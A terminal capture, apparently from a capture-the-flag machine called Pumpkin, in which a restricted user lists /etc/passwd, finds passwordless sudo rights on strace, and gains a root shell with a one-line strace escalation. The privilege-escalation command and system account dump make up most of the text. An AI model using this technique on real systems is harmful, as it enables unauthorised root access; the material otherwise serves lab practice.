 /bin/bash
/bin/bash 150x40
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
mysql:x:103:107:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
jack:x:1000:1000:Jack,,,:/home/jack:/bin/rbash
$ wd^?^C
$ whoami
jack
$ sudo -l
Matching Defaults entries for jack on Pumpkin:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jack may run the following commands on Pumpkin:
    (ALL) NOPASSWD: /usr/bin/strace
$
    sudo strace -o /dev/null /bin/sh
$ $ # id
uid=0(root) gid=0(root) groups=0(root)
#